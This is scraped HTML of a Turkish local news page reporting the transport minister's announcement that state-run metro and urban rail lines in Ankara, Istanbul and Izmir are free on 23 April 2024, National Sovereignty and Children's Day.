

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/23-nisan-hesiyesi-h64241.html
body_size: 14348
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>23 NİSAN HESİYESİ</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/23-nisan-hesiyesi-h64241.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/23-nisan-hesiyesi-h64241.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/23-nisan-hesiyesi-h64241.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=321845643">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=920694452">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=161064358" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=2086471144" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=1369832655"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="23 NİSAN HESİYESİ" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/04/e64b1d64-0592-468a-8e2d-e002b6ca4072.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/23-nisan-hesiyesi-h64241.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="23 NİSAN HESİYESİ" />
<meta name="twitter:url" content="http://www.medya61.com/gundem/23-nisan-hesiyesi-h64241.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="23 NİSAN HESİYESİ" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/04/e64b1d64-0592-468a-8e2d-e002b6ca4072.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/04/_f6a76.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="23 NİSAN HESİYESİ">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="23fb2e0de0c6ae980a5842ca4f3b9db15eb03d44" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="64241" title="23 NİSAN HESİYESİ" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vMjMtbmlzYW4taGVzaXllc2ktaDY0MjQxLmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">23 NİSAN HESİYESİ</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>22 Nisan 2024 Pazartesi 20:41</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/04/_f6a76.jpg" alt="23 NİSAN HESİYESİ" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="64241" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(64241)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(64241)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(64241)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="64241">
                                                  <p>23 NİSAN HESİYESİ</p>

<p>ULAŞTIRMA VE ALTYAPI BAKANI URALOĞLU:</p>

<p>“23 NİSAN’DA ANKARA, İSTANBUL VE İZMİR’DE ULAŞTIRMA VE ALTYAPI BAKANLIĞI’NA BAĞLI METRO VE KENT İÇİ RAYLI SİSTEMLER ÜCRETSİZ OLACAK”</p>

<p>Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, 23 Nisan Ulusal Egemenlik ve Çocuk Bayramında Ulaştırma ve Altyapı Bakanlığı’na bağlı TCDD Taşımacılık tarafından işletilen Başkentray, İstanbul’da Marmaray, Sirkeci-Kazlıçeşme Raylı Sistem Hattı, Gayrettepe-İstanbul Havalimanı-Arnavutköy-Metro hattı ve İzmir’ de İZBAN’ın ücretsiz hizmet vereceğini duyurdu.&nbsp;</p>

<p>Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı nedeniyle bakanlık olarak her türlü tedbiri aldıklarını belirterek, “Geleceğimizi emanet edeceğimiz çocuklarımızın bayram coşkusunu aileleri ile birlikte doya doya yaşamasını istiyoruz.” dedi.&nbsp;</p>

<p>-“Dünyada Örneği Olmayan Bir Bayram”&nbsp;</p><div class="p_ad"></div>

<p>Cumhurbaşkanı Recep Tayyip Erdoğan’ın imzasıyla 4 Nisan tarihli Resmi Gazete’de yayımlanan karar doğrultusunda Ankara ve İstanbul’da bakanlığa bağlı toplu ulaşım araçlarında taşıma hizmetinin ücretsiz olacağı bilgisini veren Bakan Uraloğlu, “Dünyada örneği olmayan bir bayram olan ve Gazi Mustafa Kemal Atatürk’ün çocuklara armağanı olan 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı’nın coşkulu bir şekilde kutlanması için Ankara’ da Başkentray, İstanbul’da Marmaray, Sirkeci-Kazlıçeşme Raylı Sistem Hattı, Gayrettepe-İst. Havalimanı-Arnavutköy-Metro hattı ile İzmir’ de İZBAN ücretsiz hizmet verecektir” açıklamasında bulundu.</p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/baskan-genc-borc-konusuna-aciklik-getirdi-algiya-musaade-etmeyecegim-h64242.html" title="BAŞKAN GENÇ BORÇ KONUSUNA AÇIKLIK GETİRDİ “ALGIYA..."  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">BAŞKAN GENÇ BORÇ KONUSUNA AÇIKLIK GETİRDİ “ALGIYA...</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-aziz-yildirimin-23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-h64243.html" title="Vali Aziz Yıldırım’ın 23 Nisan Ulusal Egemenlik..."  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Vali Aziz Yıldırım’ın 23 Nisan Ulusal Egemenlik...</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/vavacars-fatih-karagumruk-maci-hazirliklarimiz-basladi-3-h64244.html" title="VavaCars Fatih Karagümrük maçı hazırlıklarımız..."  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">VavaCars Fatih Karagümrük maçı hazırlıklarımız...</span>
        </a>
            <a href="https://www.medya61.com/gundem/akyazi-tuneli-nde-trafik-kazasi-h64245.html" title="Akyazı Tüneli nde trafik kazası"  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Akyazı Tüneli nde trafik kazası</span>
        </a>
            <a href="https://www.medya61.com/gundem/tabipler-baskan-kayayi-ziyaret-ettiler-h64246.html" title="Tabipler Başkan Kaya’yı ziyaret ettiler."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Tabipler Başkan Kaya’yı ziyaret ettiler.</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-emiroglu-baskan-avgenci-ziyaret-etti-h64247.html" title="Başkan Emiroğlu Başkan Av.Genç’i ziyaret etti"  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkan Emiroğlu Başkan Av.Genç’i ziyaret etti</span>
        </a>
            <a href="https://www.medya61.com/gundem/hisarin-cocuklari-buyuledi-h64248.html" title="Hisarın çocukları büyüledi."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Hisarın çocukları büyüledi.</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-yildirim-topladi-3-h64249.html" title="Vali Yıldırım Topladı."  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Vali Yıldırım Topladı.</span>
        </a>
            <a href="https://www.medya61.com/spor/trabzonspordan-aciklama-h64250.html" title="Trabzonspor’dan Açıklama."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Trabzonspor’dan Açıklama.</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-tiryaki-baskan-kayayi-ziyaret-etti-h64251.html" title="Başkan Tiryaki başkan Kaya’yı ziyaret etti"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Başkan Tiryaki başkan Kaya’yı ziyaret etti</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/yeni-havalimani-pisti-tanidik-isme-gitti-h79112.html" title="Yeni havalimanı pisti tanıdık isme gitti." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/yeni-havalimani-pisti-tanidik-isme-gitti_c40cf.jpg" alt="Yeni havalimanı pisti tanıdık isme gitti." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/yeni-havalimani-pisti-tanidik-isme-gitti-h79112.html" title="Yeni havalimanı pisti tanıdık isme gitti."  title="Yeni havalimanı pisti tanıdık isme gitti." class="title h4 one-line">Yeni havalimanı pisti tanıdık isme gitti.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Yeni havalimanı pisti tanıdık isme gitti."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-batmaz-bayraklari-bayrak-yapan-ustundeki-kandir-dedi-h79111.html" title="Başkan batmaz bayrakları bayrak yapan üstündeki kandır dedi" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan-batmaz-bayraklari-bayrak-yapan-ustundeki-kandir-dedi_2208b.jpg" alt="Başkan batmaz bayrakları bayrak yapan üstündeki kandır dedi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-batmaz-bayraklari-bayrak-yapan-ustundeki-kandir-dedi-h79111.html" title="Başkan batmaz bayrakları bayrak yapan üstündeki kandır dedi"  title="Başkan batmaz bayrakları bayrak yapan üstündeki kandır dedi" class="title h4 one-line">Başkan batmaz bayrakları bayrak yapan üstündeki kandır dedi</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan batmaz bayrakları bayrak yapan üstündeki kandır dedi"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-genc-daha-guclu-bir-turkiye-icin-egitime-destek-h79110.html" title="BAŞKAN GENÇ: “DAHA GÜÇLÜ BİR TÜRKİYE İÇİN EĞİTİME DESTEK VERMELİYİZ”" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_aaa8b.jpg" alt="BAŞKAN GENÇ: “DAHA GÜÇLÜ BİR TÜRKİYE İÇİN EĞİTİME DESTEK VERMELİYİZ”" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-genc-daha-guclu-bir-turkiye-icin-egitime-destek-h79110.html" title="BAŞKAN GENÇ: “DAHA GÜÇLÜ BİR TÜRKİYE İÇİN EĞİTİME DESTEK VERMELİYİZ”"  title="BAŞKAN GENÇ: “DAHA GÜÇLÜ BİR TÜRKİYE İÇİN EĞİTİME DESTEK VERMELİYİZ”" class="title h4 one-line">BAŞKAN GENÇ: “DAHA GÜÇLÜ BİR TÜRKİYE İÇİN EĞİTİME DESTEK VERMELİYİZ”</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="BAŞKAN GENÇ: “DAHA GÜÇLÜ BİR TÜRKİYE İÇİN EĞİTİME DESTEK VERMELİYİZ”"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/trabzonda-ulasim-ve-altyapi-masaya-yatirildi-h79109.html" title="TRABZON’DA ULAŞIM VE ALTYAPI MASAYA YATIRILDI" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_c0f91.jpg" alt="TRABZON’DA ULAŞIM VE ALTYAPI MASAYA YATIRILDI" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/trabzonda-ulasim-ve-altyapi-masaya-yatirildi-h79109.html" title="TRABZON’DA ULAŞIM VE ALTYAPI MASAYA YATIRILDI"  title="TRABZON’DA ULAŞIM VE ALTYAPI MASAYA YATIRILDI" class="title h4 one-line">TRABZON’DA ULAŞIM VE ALTYAPI MASAYA YATIRILDI</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="TRABZON’DA ULAŞIM VE ALTYAPI MASAYA YATIRILDI"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/akyazi-tuneli-nde-motosiklet-kazasi-21-yasindaki-genc-olay-h79106.html" title="Akyazı Tüneli&#039;nde motosiklet kazası: 21 yaşındaki genç olay yerinde yaşamını yitirdi" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/akyazi-tuneli-nde-motosiklet-kazasi-21-yasindaki-genc-olay-yerinde-yasamini-yitirdi_7abef.jpg" alt="Akyazı Tüneli&#039;nde motosiklet kazası: 21 yaşındaki genç olay yerinde yaşamını yitirdi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/akyazi-tuneli-nde-motosiklet-kazasi-21-yasindaki-genc-olay-h79106.html" title="Akyazı Tüneli&#039;nde motosiklet kazası: 21 yaşındaki genç olay yerinde yaşamını yitirdi"  title="Akyazı Tüneli&#039;nde motosiklet kazası: 21 yaşındaki genç olay yerinde yaşamını yitirdi" class="title h4 one-line">Akyazı Tüneli&#039;nde motosiklet kazası: 21 yaşındaki genç olay yerinde yaşamını yitirdi</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Akyazı Tüneli&#039;nde motosiklet kazası: 21 yaşındaki genç olay yerinde yaşamını yitirdi"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
